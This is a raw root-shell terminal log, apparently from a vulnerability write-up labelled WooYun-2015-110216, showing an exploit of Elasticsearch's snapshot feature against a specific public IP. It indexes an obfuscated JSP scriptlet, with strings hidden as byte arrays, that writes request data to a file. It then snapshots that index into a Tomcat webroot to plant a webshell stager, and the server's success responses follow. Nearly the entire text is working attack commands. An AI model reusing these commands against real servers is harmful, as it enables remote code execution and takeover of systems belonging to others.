 [root@birdy WooYun-2015-110216]# curl -XPOST http:/ :9200/yz.jsp/yz.jsp/1 -d'
> {"<%new java.io.RandomAccessFile(application.getRealPath(new String(new byte[]{47,116,101,115,116,46,106,115,112})),new String(new byte[]{114,119})).write(request
.getParameter(new String(new byte[]{102})).getBytes());%>":"test"}
> '
{"_index":"yz.jsp","_type":"yz.jsp","_id":"1","_version":1,"created":true}[root@birdy WooYun-2015-110216]#
[root@birdy WooYun-2015-110216]# curl -XPUT 'http://185.238.248.179:9200/_snapshot/yz.jsp' -d '{
> "type": "fs",
> "settings": {
> "location": "/usr/local/tomcat/webapps/wwwroot/",
> "compress": false
> }
> }'
{"acknowledged":true}[root@birdy WooYun-2015-110216]#
[root@birdy WooYun-2015-110216]# curl -XPUT "http://185.238.248.179:9200/_snapshot/yz.jsp/yz.jsp" -d '{
> "indices": "yz.jsp",
> "ignore_unavailable": "true",
> "include_global_state": false
> }'
{"accepted":true}[root@birdy WooYun-2015-110216]#
[root@birdy WooYun-2015-110216]#